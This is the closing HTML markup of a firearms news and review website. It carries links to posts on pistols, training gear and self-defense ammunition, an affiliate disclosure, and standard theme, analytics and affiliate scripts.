
	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/12/01/diamondback-releases-5-7x28mm-large-format-pistol/" rel="bookmark" class="td-image-wrap" title="Diamondback Releases 5.7x28mm Large Format Pistol"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/12/Depositphotos_15896847_s-2019-324x160.jpg"   alt="" title="Diamondback Releases 5.7x28mm Large Format Pistol" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/12/01/diamondback-releases-5-7x28mm-large-format-pistol/" rel="bookmark" title="Diamondback Releases 5.7x28mm Large Format Pistol">Diamondback Releases 5.7x28mm Large Format Pistol</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-12-01T13:38:21+00:00" >Dec 1, 2020</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2020/12/01/diamondback-releases-5-7x28mm-large-format-pistol/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2020/11/22/swamp-rat-atf-bureaucrats-push-biden-to-target-all-legal-off-the-books-guns-for-gun-control-if-he-gets-into-office/" rel="bookmark" class="td-image-wrap" title="&#8220;Swamp Rat&#8221; ATF Bureaucrats Push Biden To Target All Legal, Off-The-Books Guns For Gun Control If He Gets Into Office"><img width="324" height="160" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2020/11/Depositphotos_6822004_s-2019-324x160.jpg"   alt="" title="&#8220;Swamp Rat&#8221; ATF Bureaucrats Push Biden To Target All Legal, Off-The-Books Guns For Gun Control If He Gets Into Office" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2020/11/22/swamp-rat-atf-bureaucrats-push-biden-to-target-all-legal-off-the-books-guns-for-gun-control-if-he-gets-into-office/" rel="bookmark" title="&#8220;Swamp Rat&#8221; ATF Bureaucrats Push Biden To Target All Legal, Off-The-Books Guns For Gun Control If He Gets Into Office">&#8220;Swamp Rat&#8221; ATF Bureaucrats Push Biden To Target All Legal, Off-The-Books...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://preparedgunowners.com/author/editor/">Editor</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-22T22:00:32+00:00" >Nov 22, 2020</time></span>                <div class="td-module-comments"><a href="https://preparedgunowners.com/2020/11/22/swamp-rat-atf-bureaucrats-push-biden-to-target-all-legal-off-the-books-guns-for-gun-control-if-he-gets-into-office/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_7_69792e279fa00_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_69792e279fa00" ><script>var block_td_uid_7_69792e279fa00 = new tdBlock();
block_td_uid_7_69792e279fa00.id = "td_uid_7_69792e279fa00";
block_td_uid_7_69792e279fa00.atts = '{"custom_title":"EDITOR PICKS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"2","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_69792e279fa00_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_69792e279fa00_rand","tdc_css_class_style":"td_uid_7_69792e279fa00_rand_style"}';
block_td_uid_7_69792e279fa00.td_column_number = "1";
block_td_uid_7_69792e279fa00.block_type = "td_block_7";
block_td_uid_7_69792e279fa00.post_count = "3";
block_td_uid_7_69792e279fa00.found_posts = "300";
block_td_uid_7_69792e279fa00.header_color = "#";
block_td_uid_7_69792e279fa00.ajax_pagination_infinite_stop = "";
block_td_uid_7_69792e279fa00.max_num_pages = "100";
tdBlocksArray.push(block_td_uid_7_69792e279fa00);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=td_uid_7_69792e279fa00 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" class="td-image-wrap" title="Optic Ready vs Milled slides? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2024/02/image-3-100x70.png"   alt="" title="Optic Ready vs Milled slides? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2024/02/16/optic-ready-vs-milled-slides-video/" rel="bookmark" title="Optic Ready vs Milled slides? [Video]">Optic Ready vs Milled slides? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-16T09:23:52+00:00" >Feb 16, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" class="td-image-wrap" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_275087632_L-100x70.jpg"   alt="" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/28/checklist-what-gear-you-need-to-take-pistol-rifle-shotgun-training-courses-video/" rel="bookmark" title="[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun Training Courses [Video]">[Checklist] What Gear You Need To Take Pistol, Rifle &amp; Shotgun...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-28T15:15:44+00:00" >Jul 28, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" class="td-image-wrap" title="What is in Carter&#8217;s 2023 EDC? [Video]"><img width="100" height="70" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2023/07/Depositphotos_146856137_L-100x70.jpg"   alt="" title="What is in Carter&#8217;s 2023 EDC? [Video]" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2023/07/27/what-is-in-carters-2023-edc-video/" rel="bookmark" title="What is in Carter&#8217;s 2023 EDC? [Video]">What is in Carter&#8217;s 2023 EDC? [Video]</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-07-27T14:55:45+00:00" >Jul 27, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_8_69792e27a0787_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_69792e27a0787" ><script>var block_td_uid_8_69792e27a0787 = new tdBlock();
block_td_uid_8_69792e27a0787.id = "td_uid_8_69792e27a0787";
block_td_uid_8_69792e27a0787.atts = '{"custom_title":"POPULAR POSTS","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_69792e27a0787_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_8_69792e27a0787_rand","tdc_css_class_style":"td_uid_8_69792e27a0787_rand_style"}';
block_td_uid_8_69792e27a0787.td_column_number = "1";
block_td_uid_8_69792e27a0787.block_type = "td_block_7";
block_td_uid_8_69792e27a0787.post_count = "3";
block_td_uid_8_69792e27a0787.found_posts = "2873";
block_td_uid_8_69792e27a0787.header_color = "#";
block_td_uid_8_69792e27a0787.ajax_pagination_infinite_stop = "";
block_td_uid_8_69792e27a0787.max_num_pages = "958";
tdBlocksArray.push(block_td_uid_8_69792e27a0787);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_8_69792e27a0787 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" class="td-image-wrap" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2016/01/rifle-black-bg.png"   alt="" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2016/01/12/the-approved-list-of-5-56-nato-223-rem-self-defenseduty-ammo/" rel="bookmark" title="The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo">The &#8220;Approved List&#8221; Of 5.56 NATO/.223 Rem Self-Defense/Duty Ammo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-01-12T11:47:29+00:00" >Jan 12, 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" class="td-image-wrap" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3"><img width="100" height="67" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/04/approved-9mm-40-45-self-defense-ammo.jpg"   alt="" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/04/28/the-approved-list-of-self-defense-ammunition-is-your-ammo-on-this-list-pt-3-of-3/" rel="bookmark" title="The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this list?) pt 3 of 3">The &#8220;approved&#8221; list of self-defense ammunition (is your ammo on this...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-04-28T12:23:31+00:00" >Apr 28, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" class="td-image-wrap" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?"><img width="100" height="56" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2015/05/ammo.png"   alt="" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2015/05/05/441/" rel="bookmark" title="What&#8217;s the best self-defense ammo for a .380 pocket pistol?">What&#8217;s the best self-defense ammo for a .380 pocket pistol?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-05-05T13:55:02+00:00" >May 5, 2015</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_block_widget td_uid_9_69792e27a5910_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_9_69792e27a5910" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://preparedgunowners.com/category/guns/"><span class="td-cat-name">Guns</span><span class="td-cat-no">2241</span></a></li><li><a href="https://preparedgunowners.com/category/news/"><span class="td-cat-name">News</span><span class="td-cat-no">1987</span></a></li><li><a href="https://preparedgunowners.com/category/reviews/"><span class="td-cat-name">Reviews</span><span class="td-cat-no">330</span></a></li><li><a href="https://preparedgunowners.com/category/survival-prepping/"><span class="td-cat-name">Survival &amp; Prepping</span><span class="td-cat-no">245</span></a></li><li><a href="https://preparedgunowners.com/category/gear/"><span class="td-cat-name">Gear</span><span class="td-cat-no">225</span></a></li></ul></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://preparedgunowners.com/"><img src="/wp-content/uploads/2015/02/logo.png" alt="" title=""/></a></aside></div><div class="td-pb-span9"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Affiliate Disclosure: This website features news, how-to information, and reviews of products. Keep in mind that some links are affiliate links which means we may receive a commission if you use them to make a purchase. However, we only recommend companies and their products because of their quality and not because of the commission we receive from your purchases. All of the reviewed products are tested thoroughly and high grades are only given when appropriate. In other words, we don't let money cloud our judgement, yet we are happy to make money reviewing and recommending products we like and recommend. We are a 100% independent source with our own opinions. </aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td_demo_footer-container"><ul id="menu-td_demo_footer" class="td-subfooter-menu"><li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-12"><a href="/privacy-policy/">Privacy policy</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13"><a href="#">Advertising</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14"><a href="#">Contact us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; PreparedGunOwners.com 2019, All Rights Reserved                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
	if ($('#postToc').length > 0) {
		
		var nlist = '';
		
        $('h2').each(function() {
			var hyphenated = $(this).text().replace(/\s/g,'-');
			$(this).attr('id',hyphenated);
			var title = $(this).text();
			var link = "#" + hyphenated;
			
			var newLine = "<li style='box-sizing: border-box;padding: 12px 25px;border-top: solid 1px #ececec;'>" +
				  "<a href='" + link + "' style='box-sizing: border-box;color: #357ae2;text-decoration: none;background-color: transparent;" +
				"line-height: 1;position:relative;'>" + title +
				  "</a>" +
				"</li>";

			  window.nlist += newLine;
			
		  });
		
		document.getElementById('postToc').innerHTML = 	window.nlist;
	}
</script><script async>(function(s,u,m,o,j,v){j=u.createElement(m);v=u.getElementsByTagName(m)[0];j.async=1;j.src=o;j.dataset.sumoSiteId='d93b468841a25e3f082ae5606e8d76c1c6d8c396a5cf45749cfe792af9552566';j.dataset.sumoPlatform='wordpress';v.parentNode.insertBefore(j,v)})(window,document,'script','//load.sumo.com/');</script>    <script type="application/javascript">
      var ajaxurl = "https://preparedgunowners.com/wp-admin/admin-ajax.php";

      function sumo_add_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_add_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_remove_woocommerce_coupon(code) {
        jQuery.post(ajaxurl, {
          action: 'sumo_remove_woocommerce_coupon',
          code: code,
        });
      }

      function sumo_get_woocommerce_cart_subtotal(callback) {
        jQuery.ajax({
          method: 'POST',
          url: ajaxurl,
          dataType: 'html',
          data: {
            action: 'sumo_get_woocommerce_cart_subtotal',
          },
          success: function(subtotal) {
            return callback(null, subtotal);
          },
          error: function(err) {
            return callback(err, 0);
          }
        });
      }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 69792e27a6337
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
h3 a strong{
 color: rgb(77, 178, 236);
}

h3 strong a{
 color: rgb(77, 178, 236);
}

.yp6_desktop_infeed{
    max-width: 100% !important;
    min-width: auto !important;
    margin-bottom: 10px !important;
}
</style>

<script type='text/javascript' src='https://www.avantlink.com/ale/ale.php?p=167239&#038;pw=209071' id='avantlink-ale-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/preparedgunowners.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='ta_main_js-js-extra'>
/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"\/\/preparedgunowners.com","ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":{"1":"recommends"},"post_id":"13340","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/thirstyaffiliates/js/app/ta.js?ver=3.10.2' id='ta_main_js-js'></script>
<script type='text/javascript' id='longdesc.button-js-extra'>
/* <![CDATA[ */
var wparest = {"url":"https:\/\/preparedgunowners.com\/wp-json\/wp\/v2\/media","text":"<span>Long Description<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/longdesc.button.js?ver=1.0' id='longdesc.button-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/js/current-menu-item.js?ver=1.0' id='current.menu-js'></script>
<script type='text/javascript' id='rss-retriever-ajax-js-extra'>
/* <![CDATA[ */
var rss_retriever = {"ajax_url":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/js/rss-retriever-ajax.js?ver=1.6.5' id='rss-retriever-ajax-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"edfc9a38be","disable_ajax_form":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.1.15' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2' id='tdModalPostImages-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/js/tagdiv_theme.min.js?ver=9.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js' id='googlesitekit-events-provider-contact-form-7-js' defer></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
jQuery(document).ready(function($) {
    // Your code in here
    let imageElements = jQuery('img[src^="https://maropost.s3.amazonaws.com/"]');

    imageElements.each(function() {
        var currentSrc = jQuery(this).attr('src');
        var newSrc = currentSrc.replace('https://maropost.s3.amazonaws.com/', 'https://cdn-m4m.chd01.com/pro/');
        
        jQuery(this).attr('src', newSrc);
    });
});



</script>
<!-- end Simple Custom CSS and JS -->

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://preparedgunowners.com/wp-content/themes/NewspaperUpdate';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7f00f43841a940f1862afa08bdfa4e79","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>